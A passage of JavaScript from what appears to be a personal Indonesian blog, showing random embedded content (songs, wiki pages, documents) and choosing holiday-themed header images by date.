document.getElementById("quoteDisplay").style.color = color6;

var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();

function randomit(mite){


var warna = '<p>Warna Random</p><p style="color:' + color1 + '">' + color1 + '</p>';

var nomorslide = Math.floor(Math.random()*10000000);

var quotes = randomit1;




var randomquotes = Math.floor(Math.random()*(quotes.length));

if (mite == 'music'){
quotes[randomquotes] = 'randommusic'
}

if (mite == 'tools'){
quotes[randomquotes] = 'tools'
}

document.getElementById('quoteDisplay').innerHTML = quotes[randomquotes];

if (quotes[randomquotes] == 'rockle'){
var s = document.createElement("script");
s.src = "http://gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/101976014698887854921/ingles_spanish_lingomigo_v1_6.xml&synd=open&w=270&h=350&title=Aprenda+Ingl%C3%A9s%3A+Rockle+Lingomigo&border=http%3A%2F%2Fgmodules.com%2Fig%2Fimages%2F&output=js";
document.getElementById('quoteDisplay').innerHTML = "";
document.getElementById('quoteDisplay').appendChild(s);
}

if (quotes[randomquotes] == 'randomdeviant'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Deviation</p><iframe src="https://www.deviantart.com/random/deviation" height="500" width="600"></iframe>';
}

if (quotes[randomquotes].includes("<scr12")){
document.getElementById('quoteDisplay').innerHTML = '';
var isiskr= quotes[randomquotes].substring(6,quotes[randomquotes].length+1);

if (isiskr == '1'){document.write(randomitscr[Math.floor(Math.random()*randomitscr.length)])}

}

if (quotes[randomquotes] == 'tools'){
document.getElementById('quoteDisplay').innerHTML = '<table><tr><td><a href="https://www.knkland.com/p/random-word-generator.html"><button class="button large">Random Word Generator</button></a></td><td><a href="https://www.knkland.com/p/random-math-expression-generator.html"><button class="button large">Random Math Expression</button></a></td></tr><tr><td><a href="https://www.knkland.com/p/random-youtube-video.html"><button class="button large">Random Youtube Video</button></a></td><td></td></tr></table>';
document.getElementById("quoteDisplay").style.backgroundColor = '#FFFFFF';
}

if (quotes[randomquotes] == 'randompokemon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Bulbapedia</p><iframe src="https://bulbapedia.bulbagarden.net/wiki/Special:Random" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomsymbol'){
document.getElementById('quoteDisplay').innerHTML = '<p>Random Symbol</p><iframe src="https://www.symbols.com/random.php" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randomicon'){
document.getElementById('quoteDisplay').innerHTML = '<p>Icon Random (Kalau tidak muncul klik link <'+'a href="http://www.iconarchive.com/random.html" rel="nofollow">ini<'+'/a>)</p><iframe src="https://www.cracking.com.ar/redir/redir.php?URL=http://www.iconarchive.com/random.html" height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'signlang'){
var dokumen = 1 + Math.floor(Math.random()*7864);
document.getElementById('quoteDisplay').innerHTML = '<p>Bahasa Isyarat Random (ASL)</p><iframe src = "https://www.handspeak.com/word/search/index.php?id=' + dokumen + '"  height="500" width="600"></iframe>';
}

if (quotes[randomquotes] == 'studylibid'){
var dokumen = Math.floor(Math.random()*3000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Studylibid Random</p><iframe src = "https://studylibid.com/doc/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'academia'){
var dokumen = Math.floor(Math.random()*40000000);
document.getElementById('quoteDisplay').innerHTML = '<p>Dokumen Academia.edu Random</p><iframe src = "https://www.academia.edu/' + dokumen + '"  height="300" width="600"></iframe>';
}

if (quotes[randomquotes] == 'randommusic'){
var daftarmusik = ['Hanezeve Caradhina',
'Everglow', 'Tiny Planets', 'Accumula Town', 'Plants vs Zombies Music', 'Sincerely', 'First Layer', 'Soundtrack Joshua oh Joshua', 'Harvest Moon Back to Nature Title Theme', 'Crash Team Racing Title Theme', 'Magikarp Song', 'リサフランク420 - 現代のコンピュ', 'Give Me Five', 'Orange', 'Himawari no Yakusoku', 'Feita Village Theme', 'Chained with the Sorrow, Full of Despair', 'Ichirin no Hana', 'Ruang Rindu', 'Seikat Kembang Untukmu', 'Elsword Lobby Theme', 'Anggur Merah', 'Upin Ipin Atuk Oh Atuk Disco', 'Gurenge/Eurobeat Remix', 'Something Just Like This', '25 to life', 'Sweet but Psycho', 'Up Up', 'Lolla', 'Snow Fairy', 'Siksa Kubur', 'Just a Sunny Day for You', 'Lilac', 'Amnesia', 'Phases', 'Asphyxia', 'comenthru', 'Memories', 'Mabataki', 'Mienai Tsuki', 'This Game', 'Shinzou wo Sasageyo!', 'Highway Tune', 'Hello', 'Loaded Lux vs Aye Verb Rap Battle', 'Music', 'Last Surprise', 'Walking On Clouds', 'Best Friend', 'Cash Machine', 'Hunnit Bands', 'Cozy Little Christmas', 'Fresh Out Of Jail', 'Butterfly', 'Butterfly', 'Butterfly', 'Lemon', 'Deep in Abyss', 'Heartless', 'Blue Science', 'Creep', 'Rek Ayo Rek', 'I Have Nothing', 'I Fall Apart', 'Music', 'Xeep', 'PERO QUE', 'Futsal Shuffle 2020', 'Showtime'];

var daftarlinkmusik = ['KPxSS1zHWwQ', 
'xn_1hFdE-5g', 'KDwmPhp12rY', 'xa1Zn6XrDlM', '0N1_0SUGlDQ', 'aMidO7tJPBc', 'NSmukdqyvjU', 'BFUcDz7fdiY', 'i4KMCsDhDC4', 'u-ixGqX_YMA', 'H3x3-22Gi3g', 'bAgmGZ9iQ2Y', 'SuhiIItERLo', 'Hy9s13hWsoc', 'wCtF_s_L1lw', 'EV08tAqqoZQ', 'zGRGPY_jORI', 'xjAgkUiGzbE', 'HsY3NOH6dac', 'zu4t_OlRNVw', '81U36ThgMoA', 'uPxQhqaaa0w', 'Vt2ukykRLj4', 'sZxdCky-sU4', 'FM7MFYoylVs', '6Ds0M1psLi0', 'WXBHCQYxwr0', '1ze9nsxXpkU', 'PKL8lXgVfzI', '68Eq_2VCRYA', '-9LWs-uggwM', '-VKIqrvVOpo', 'GQ3V50XoLOM', 'DCCJCILiX3o',
'Go059-nXJIc', 'eWPYxw_yqW4', 'jO2viLEW-1A', 'SlPhMPnQ58k', 's-O_JV8j8wc', 'aF2RlN21Hfc', 'CaksNlNniis', 'WAoPeG1LU1g', 'aJg4OJxp-co', 'YQHsXMglC9A', '85lxWGUV_ZY', 'rMjbRnBl8rw', 
'2XuTI-3kU-4', 'uTMYMk3DC9s', 'CS4A12a0hRs', 'U1vGosMScjM', 'FnHnsyWCS9w', 'sg8Gk1iXEIs', 'tZxqUsDHuUA', 'NN_NbD5tso0', 'e-04i20RV_s', 'Xfo2RGZ64dA', 'SX_ViT4Ra7k', 'HGumvUuELPo', 
'1DpH-icPpl0', 'J48nruAr_aE', 'XFkzRNyygfk', 
'gk0kk1Ly-m0', 'eTcvvO6B3Io', '4tAg_IarVBw', 'ZkbpDJ5uIyk', 'rgXCIdhYIyk', 'A5vRXWaLETA', 'nwE_BsjBSUw', 'sI9sDa0QhXM'];

var pilihmusik = Math.floor(Math.random()*(daftarmusik.length));

var musikterpilih = daftarlinkmusik[pilihmusik];
var judulmusik = daftarmusik[pilihmusik];

document.getElementById('quoteDisplay').innerHTML = judulmusik+'<div data-video="'+musikterpilih+'" data-autoplay="1" data-loop="1" id="youtube-audio"></div>';onYouTubeIframeAPIReady();}



}

randomit();
//let ranmit = setInterval(function() {if (randomit1[0] !== ''){randomit(); clearInterval(ranmit);}}, 1000);

eventhari = ['none'];

var dateObj = new Date();
var month = dateObj.getMonth() + 1; //months from 1-12
var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
